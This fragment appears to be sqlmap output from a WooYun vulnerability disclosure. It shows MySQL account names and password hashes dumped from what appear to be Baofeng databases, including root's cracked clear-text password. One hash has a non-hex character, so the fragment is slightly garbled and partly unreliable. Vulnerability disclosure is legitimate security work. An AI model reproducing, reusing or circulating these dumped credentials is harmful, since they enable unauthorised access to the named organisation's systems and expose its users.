 database management system users password hashes:
[*]  [1]:
    password hash: NULL
[*] baofengBBS [1]:
    password hash: *348D4F345EC7C42457A6CE36BE109529499A2D62
[*] baofengGM [1]:
    password hash: *560FFDF44CB8286C56B017B938B5F12FFB22C7BI
[*] baofengUC [1]:
    password hash: *7B55B48095A7910B484AF2D65E6E432701A510F3
[*] dujingyu [1]:
    password hash: *DEA5B64C348EA870D2C90BE968273F58794E36A6
[*] repl [1]:
    password hash: *60CF78BD8AD6618C2BB09FE9FCFC3D4C9C236BF3
[*] root [2]:
    password hash: *60CF77BD8AD6618C2BB09FE9FCFC3D4C9C236BF3
    clear-text password: 223238
    password hash: NULL
www.wooyun.org